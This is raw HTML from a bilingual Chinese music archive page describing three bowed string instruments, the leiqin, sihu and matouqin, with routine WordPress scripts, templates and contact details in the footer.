			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69978ec elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="69978ec" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8d4c6f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7e8d4c6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44af2a2f" data-id="44af2a2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e1b3c63 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1e1b3c63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ee3c4dc" data-id="2ee3c4dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64c93e1c elementor-widget elementor-widget-heading" data-id="64c93e1c" data-element_type="widget" id="擂琴" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">擂琴 - Leiqin</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1af2b2ff elementor-widget elementor-widget-image" data-id="1af2b2ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="327" height="1024" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-327x1024.jpg" class="attachment-large size-large wp-image-695" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-327x1024.jpg 327w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-96x300.jpg 96w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-491x1536.jpg 491w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-654x2048.jpg 654w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin-4x12.jpg 4w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/12.-擂琴-Leiqin.jpg 666w" sizes="(max-width: 327px) 100vw, 327px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-374eb06d" data-id="374eb06d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2450b96a elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="2450b96a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p> </p><p>擂琴又稱大雷，是王殿玉在墜琴的基礎上改革製作的，琴筒銅制，前面蒙蟒皮，琴杆與弦軸用硬木制，兩軸，張弦兩根，五度定弦，用馬尾弓拉奏，全長約一百一十釐米，音量較大，音色柔和圓潤，可類比人聲、多種管樂器和打擊樂器演奏的音響效果、戲曲唱腔、鳥獸鳴叫聲等。並有獨特的按指方法和演奏技巧，俗稱「大雷拉戲」、「單弦拉戲」、「巧變絲弦」等。</p><p> </p><p><em>Leiqin</em> also known as <em>dalei</em> is modified from the <em>zhuiqin </em>by WANG Dian-yu. It has a bronze sound box and is covered with snake skin in one side. The stem and the tuning peg are made of hard wood. It has a set of two strings tuning at a range of perfect fifth and playing with a bow. The whole instrument is approximately 110 cm. The sound is loud and the timbre is soft. By means of a unique methodology and performance skills, it is always performed to imitate human sounds, wind instruments and percussions, operatic singing, voice calls of animal, etc. It is commonly known as <em>Dalei laxi </em>( Operatic songs by <em>dalei</em>), <em>Danxian laxi</em> ( Operatic songs by <em>xianzi</em>) and <em>Qiaobian sixian</em> (Capricious variation by string instruments).</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00544fc elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="00544fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0e2025" data-id="a0e2025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62b31d8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="62b31d8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fd1b4cb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5fd1b4cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a458753" data-id="4a458753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4223fbf3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4223fbf3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5b06abb1" data-id="5b06abb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71906f81 elementor-widget elementor-widget-heading" data-id="71906f81" data-element_type="widget" id="四胡" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">四胡 - Sihu</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-600fb6f8 elementor-widget elementor-widget-image" data-id="600fb6f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="444" height="444" src="https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡.jpg" class="attachment-large size-large wp-image-3718" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡.jpg 444w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡-300x300.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡-150x150.jpg 150w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/四胡-12x12.jpg 12w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/elementor/thumbs/四胡-pjdh1135xq1q80bmth0knz1gsbpc55lqwtbse36dig.jpg 100w" sizes="(max-width: 444px) 100vw, 444px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bd579cd" data-id="5bd579cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b0686c4 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="2b0686c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p>四胡，也稱胡琴，蒙古族稱為侯勒、四弦，《律呂正義後編》中還稱它為提琴。十八世紀以前已經流行於我國內蒙和華北地區，為蒙、漢兩族人民常用的樂器，主要用於說唱、二人台、皮影等的伴奏和民間器樂合奏，在內蒙古地區也用於獨奏。</p><p>四胡的琴筒木制，蒙以蟒皮，琴杆用烏木或紅木製成，張四根弦，第一、三弦（內弦）和第二、四弦（外弦）各為一組，每組音高相同。竹弓，馬尾分成兩股，分別夾在一、二弦和三、四弦之間。</p><p>四胡演奏方法與二胡大致相同，但在蒙古族說唱音樂的伴奏中，有時左手中指或無名指從弦下以指甲頂弦來代替按弦，有時還從弦下彈弦，並用弓子杆敲擊琴筒，加強節奏，製造氣氛。</p><p><em>Sihu</em> is a kind of fiddle also known as <em>huqin</em>. It has been popular in northern China and Inner Mongolia since 18<sup>th</sup> century. The Mongolian also called it <em>houle</em>, <em>sixian</em> or <em>tiqin</em>. Besides used as a solo instrument, it is always used in ensemble works and accompaniment for rappers and shadow show. It has a wooden sound box covered by snake skin in one side. The stem is made of hard wood and has two sets of strings located alternately and tuning in the same pitch. The bowstring is divided into two shares in between the first set and the second set of strings respectively. <em>Sihu</em> is played almost the same as the <em>erhu</em>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a29b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9a29b90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49f8bb5" data-id="49f8bb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68e48d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="68e48d7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c5d22a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3c5d22a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f44be42" data-id="7f44be42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68fb71c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="68fb71c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3a690520" data-id="3a690520" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-456f3edb elementor-widget elementor-widget-heading" data-id="456f3edb" data-element_type="widget" id="馬頭琴" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">馬頭琴 - Matouqin</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b21d05 elementor-widget elementor-widget-image" data-id="7b21d05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="175" height="175" src="https://chinesemusicarchive.com/wp-content/uploads/2022/01/馬頭琴.jpg" class="attachment-large size-large wp-image-3752" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2022/01/馬頭琴.jpg 175w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/馬頭琴-150x150.jpg 150w, https://chinesemusicarchive.com/wp-content/uploads/2022/01/馬頭琴-12x12.jpg 12w" sizes="(max-width: 175px) 100vw, 175px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75753a76" data-id="75753a76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b1112b7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="1b1112b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><p> </p><p>馬頭琴，蒙古語稱莫林胡爾，是蒙古族拉弦樂器，因琴杆上端雕有馬頭而得名，相傳公元十二世紀已在蒙古族中流傳。</p><p>音箱為松木製成，呈梯形，兩面蒙以馬皮或羊皮，琴杆細長，用榆木或紫檀木製。兩根弦，用馬尾製成，弓毛也是馬尾製造，演奏時弓子不夾在弦中。馬頭琴發音低沉，音量較小，定弦與一般拉弦樂器相反，外弦音低，內弦音高，多為四度定弦。</p><p>馬頭琴除了作為獨奏樂器外，也是民歌、說唱音樂的伴奏樂器，也可與四胡等合奏。</p><p>演奏方法常用以下兩種：一種是用左手指的二、三關節處按弦；一種是用指甲從弦下向上頂弦。後一種指法所發音量較前一種大而清亮，聲音結實有力。因琴弓和琴身分開，所以可奏出雙音，增加了色彩和表現力。馬頭琴善於演奏柔和細膩的抒情樂曲，特別適合於演奏悠長遼闊的旋律，在伴奏民歌時，多用三度、四度的顫音來模仿演唱者的一些特點。</p><p>新中國成立後，對馬頭琴進行了改革，擴大了音箱，改用蟒皮蒙面；弓子改為富於彈性的弓子，用尼龍絲弦代替馬尾弦，使音量增大。將定弦提高了四度，既保持了馬頭琴原有的柔和、深厚的音色，又增加了清晰、明亮、有力的特點。</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58bd73fc elementor-section-height-min-height elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="58bd73fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f7c3205" data-id="4f7c3205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e101d25 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="5e101d25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>      Matouqin</em> is a Mongolian folk string instrument with a long history since 12<sup>th</sup> century. It has a horse head carved in the upper part of the stem, so it is called <em>matouqin</em> ( horse-head <em>qin</em>). The instrument is made of wood about a meter in length. The sound box is in the shape of a trapezoid covered with horse or sheep skin. The string is made from the hair of horse tail. When a bow is drawn between the two strings, the mellow sound is thus erected. It is the most commonly used musical instrument in Mongolian minorities, often used in solo, in accompaniment and in ensemble. There are two special fingering skills for <em>matouqin</em> performance. One is that using the second or third joint of the left hand finger to press the string. Another one is using the nail to push up the string. The sound is louder and clearer in using the latter fingering than the former one. In new China, matouqin has been reformed by using nylon strings instead of horse tail. The volume is increased, the sound quality is more clear, bright and strong.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c76b587 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c76b587" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-254ba41" data-id="254ba41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a61f08 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a61f08" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1053" class="elementor elementor-1053" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f101f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e6f101f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebaa88f" data-id="ebaa88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d09e5d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d09e5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;2.8&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpolyline points=&#039;0,6 6,6 6,18 18,18 18,6 24,6 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67a86ed elementor-widget elementor-widget-text-editor" data-id="67a86ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://chinesemusicarchive.com/zh/donation/" target="_blank" rel="noopener">首先感謝各位對我們資料館的關注和支持, 由於本館是一項長期持續的民樂整理傳承工程, 製作維護費用龐大, 我們也需要一些經濟上的支援，歡迎各界有心人士予以捐助, 多少不拘, 謹此致謝!   擬捐助者, 請按此捐助欄</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb2f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1cb2f60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-604a45d" data-id="604a45d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe25672 elementor-widget elementor-widget-text-editor" data-id="fe25672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>聯絡我們</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4002488" data-id="4002488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd28064 elementor-widget elementor-widget-text-editor" data-id="dd28064" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>龍音製作有限公司</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8fcf43a elementor-widget elementor-widget-text-editor" data-id="8fcf43a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><u>地址<br /></u></strong>香港新界葵涌 工業街23-31號 美聯工業大廈18樓E室</p><p><strong><u>電郵地址</u></strong><br />conta&#99;t&#64;d&#114;&#97;go&#110;&#115;&#45;m&#117;sic&#46;&#110;e&#116;</p><p><strong><u>網址</u></strong></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b92d8" data-id="e0b92d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb38e3b elementor-widget elementor-widget-text-editor" data-id="fb38e3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contact us</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0384894" data-id="0384894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c3a58 elementor-widget elementor-widget-text-editor" data-id="19c3a58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ROI Productions Limited</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-75fe560 elementor-widget elementor-widget-text-editor" data-id="75fe560" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><strong>Address :</strong></span></p><p>18/F Unit E, Mai Luen Industrial Building, 23-31 Kung Yip St., Kwai Chung, NT, Hong Kong</p><p><span style="text-decoration: underline;"><strong>Email address:</strong></span><br />&#99;&#111;n&#116;act&#64;&#100;&#114;&#97;g&#111;ns&#45;&#109;u&#115;i&#99;.&#110;et</p><p><span style="text-decoration: underline;"><strong>Website :</strong></span></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<template id="tp-language" data-tp-language="zh_TW"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/zh/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/zh/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					繁體中文				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://chinesemusicarchive.com/zh_cn/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/"
                         title="简体中文">
          						  简体中文					          </a>
                                    <a href="https://chinesemusicarchive.com/en_us/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/"
                         title="English">
          						  English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">繁體中文</a></div>            </div>
        </div>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript>

    <style>
        #cpp-js-disabled {
            top: 0;
            left: 0;
            color: #111;
            width: 100%;
            height: 100%;
            z-index: 9999;
            position: fixed;
            font-size: 25px;
            text-align: center;
            background: #fcfcfc;
            padding-top: 200px;
        }

    </style>

    <div id="cpp-js-disabled">
        <h4>
			
				<div class="cp-alert cp-alert-1" style="--cp-primary-color: #DC1F1F">
    <div class="cp-alert-inner" role="alert">
		<span class="bf-icon bf-icon-svg cp-close bsfi bsfi-close" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-close"></use></svg><svg width="0" height="0" class="hidden"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30" id="bsfi-close"><defs><clipPath id="b"><rect width="30" height="30"/></clipPath></defs><g id="a" clip-path="url(#b)"><g transform="translate(33.913 17.851)"><path d="M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z" transform="translate(-49.862 -33.776)"/></g></g></symbol></svg></span><span class="bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-warning-1"></use></svg><svg width="0" height="0" class="hidden"><symbol version="1.1" id="bsfi-warning-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<path d="M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8
	h22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6
	c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8
	C16.8,22.7,16,23.5,15,23.5z"/>
</symbol></svg></span>        <h4 class="cp-alert-heading">Content Protected!</h4>

        <p class="cp-alert-message">The content of this website cannot be copied!</p>
    </div>
</div>

			        </h4>
    </div>

</noscript>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">操作</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			選單			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		已選取的媒體操作		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					關閉對話方塊				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			關閉上傳介面		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">請將檔案拖放至這裡上傳</h2>
				<p class="upload-instructions drop-instructions">或</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">選取檔案</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				上傳檔案大小上限: 50 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						建議的圖片尺寸: {{data.suggestedWidth}} x {{data.suggestedHeight}} 像素					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				清單檢視			</span>
		</a>
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				格狀檢視			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>正在上傳</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">關閉錯誤訊息</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">編輯上一個媒體附件</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">編輯下一個媒體附件</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">關閉對話方塊</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
